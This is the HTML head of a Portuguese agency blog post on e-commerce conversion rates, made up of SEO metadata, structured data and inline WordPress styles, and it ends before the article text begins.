

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/
body_size: 18937
content:
<!DOCTYPE html>
<html lang="pt-BR" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
    
    
<!-- Otimização para mecanismos de pesquisa pelo Rank Math - https://rankmath.com/ -->
<title>Taxa de conversão: O que é e qual a importância para o e-commerce - Blog Artefato Agência Digital</title>
<meta name="description" content="Entre os indicadores fundamentais para analisar o sucesso de um e-commerce, as taxas de conversão estão entre as mais importantes. Entenda que não é somente"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/"/>
<meta property="og:locale" content="pt_BR"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Taxa de conversão: O que é e qual a importância para o e-commerce - Blog Artefato Agência Digital"/>
<meta property="og:description" content="Entre os indicadores fundamentais para analisar o sucesso de um e-commerce, as taxas de conversão estão entre as mais importantes. Entenda que não é somente"/>
<meta property="og:url" content="https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/"/>
<meta property="og:site_name" content="Blog Artefato Agência Digital"/>
<meta property="article:section" content="Ecommerce"/>
<meta property="og:updated_time" content="2022-08-09T15:23:55-03:00"/>
<meta property="og:image" content="https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg"/>
<meta property="og:image:secure_url" content="https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg"/>
<meta property="og:image:width" content="2000"/>
<meta property="og:image:height" content="1400"/>
<meta property="og:image:alt" content="Taxa de conversão: O que é e qual a importância para o e-commerce"/>
<meta property="og:image:type" content="image/jpeg"/>
<meta property="article:published_time" content="2022-08-09T15:23:51-03:00"/>
<meta property="article:modified_time" content="2022-08-09T15:23:55-03:00"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:title" content="Taxa de conversão: O que é e qual a importância para o e-commerce - Blog Artefato Agência Digital"/>
<meta name="twitter:description" content="Entre os indicadores fundamentais para analisar o sucesso de um e-commerce, as taxas de conversão estão entre as mais importantes. Entenda que não é somente"/>
<meta name="twitter:image" content="https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg"/>
<meta name="twitter:label1" content="Escrito por"/>
<meta name="twitter:data1" content="Diego Pena"/>
<meta name="twitter:label2" content="Tempo para leitura"/>
<meta name="twitter:data2" content="2 minutos"/>
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://agenciaartefato.com.br/blog/#person","name":"Blog Artefato Ag\u00eancia Digital","logo":{"@type":"ImageObject","@id":"https://agenciaartefato.com.br/blog/#logo","url":"https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1.png","contentUrl":"https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1.png","caption":"Blog Artefato Ag\u00eancia Digital","inLanguage":"pt-BR","width":"512","height":"512"},"image":{"@type":"ImageObject","@id":"https://agenciaartefato.com.br/blog/#logo","url":"https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1.png","contentUrl":"https://agenciaartefato.com.br/blog/wp-content/uploads/2020/07/cropped-8113favicon-1.png","caption":"Blog Artefato Ag\u00eancia Digital","inLanguage":"pt-BR","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://agenciaartefato.com.br/blog/#website","url":"https://agenciaartefato.com.br/blog","name":"Blog Artefato Ag\u00eancia Digital","publisher":{"@id":"https://agenciaartefato.com.br/blog/#person"},"inLanguage":"pt-BR"},{"@type":"ImageObject","@id":"https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg","url":"https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg","width":"2000","height":"1400","inLanguage":"pt-BR"},{"@type":"BreadcrumbList","@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://agenciaartefato.com.br/blog","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://agenciaartefato.com.br/blog/ecommerce/","name":"Ecommerce"}},{"@type":"ListItem","position":"3","item":{"@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/","name":"Taxa de convers\u00e3o: O que \u00e9 e qual a import\u00e2ncia para o e-commerce"}}]},{"@type":"WebPage","@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/#webpage","url":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/","name":"Taxa de convers\u00e3o: O que \u00e9 e qual a import\u00e2ncia para o e-commerce - Blog Artefato Ag\u00eancia Digital","datePublished":"2022-08-09T15:23:51-03:00","dateModified":"2022-08-09T15:23:55-03:00","isPartOf":{"@id":"https://agenciaartefato.com.br/blog/#website"},"primaryImageOfPage":{"@id":"https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg"},"inLanguage":"pt-BR","breadcrumb":{"@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/#breadcrumb"}},{"@type":"Person","@id":"https://agenciaartefato.com.br/blog/autor/admin/","name":"Diego Pena","url":"https://agenciaartefato.com.br/blog/autor/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/45f247090f6e0061e896a0ca3852b46a8456a0c194b493a39f6ffb54387fa8ce?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/45f247090f6e0061e896a0ca3852b46a8456a0c194b493a39f6ffb54387fa8ce?s=96&amp;d=mm&amp;r=g","caption":"Diego Pena","inLanguage":"pt-BR"}},{"@type":"Article","headline":"Taxa de convers\u00e3o: O que \u00e9 e qual a import\u00e2ncia para o e-commerce - Blog Artefato Ag\u00eancia Digital","datePublished":"2022-08-09T15:23:51-03:00","dateModified":"2022-08-09T15:23:55-03:00","articleSection":"Ecommerce","author":{"@id":"https://agenciaartefato.com.br/blog/autor/admin/","name":"Diego Pena"},"publisher":{"@id":"https://agenciaartefato.com.br/blog/#person"},"description":"Entre os indicadores fundamentais para analisar o sucesso de um e-commerce, as taxas de convers\u00e3o est\u00e3o entre as mais importantes. Entenda que n\u00e3o \u00e9 somente","name":"Taxa de convers\u00e3o: O que \u00e9 e qual a import\u00e2ncia para o e-commerce - Blog Artefato Ag\u00eancia Digital","@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/#richSnippet","isPartOf":{"@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/#webpage"},"image":{"@id":"https://agenciaartefato.com.br/blog/wp-content/uploads/2022/08/Capa-1.jpg"},"inLanguage":"pt-BR","mainEntityOfPage":{"@id":"https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/#webpage"}}]}</script>
<!-- /Plugin de SEO Rank Math para WordPress -->

<link rel='dns-prefetch' href='//www.googletagmanager.com'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Feed para Blog Artefato Agência Digital &raquo;" href="https://agenciaartefato.com.br/blog/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Artefato Agência Digital &raquo;" href="https://agenciaartefato.com.br/blog/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Blog Artefato Agência Digital &raquo; Taxa de conversão: O que é e qual a importância para o e-commerce" href="https://agenciaartefato.com.br/blog/ecommerce/taxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce/feed/"/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://agenciaartefato.com.br/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagenciaartefato.com.br%2Fblog%2Fecommerce%2Ftaxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://agenciaartefato.com.br/blog/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fagenciaartefato.com.br%2Fblog%2Fecommerce%2Ftaxa-de-conversao-o-que-e-e-qual-a-importancia-para-o-e-commerce%2F&#038;format=xml"/>
<link rel="alternate" type="application/rss+xml" title="Feed de Blog Artefato Agência Digital &raquo; Story" href="https://agenciaartefato.com.br/blog/web-stories/feed/"><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<style id='wp-block-library-inline-css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122 , 0 , 223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0 , 124 , 186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0 , 107 , 160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0 , 90 , 135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0}}</style><style id='wp-block-heading-inline-css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style>
<style id='wp-block-image-inline-css'>.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*="border-radius"] img,.wp-block-image[style*="border-radius"]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}</style>
<style id='wp-block-latest-posts-inline-css'>.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}</style>
<style id='wp-block-columns-inline-css'>.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*="flex-basis"]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}</style>
<style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,#0693e3 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,#fcb900 0%,#ff6900 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,#ff6900 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0 rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0 -3px #fff , 6px 6px #000;--wp--preset--shadow--crisp:6px 6px 0 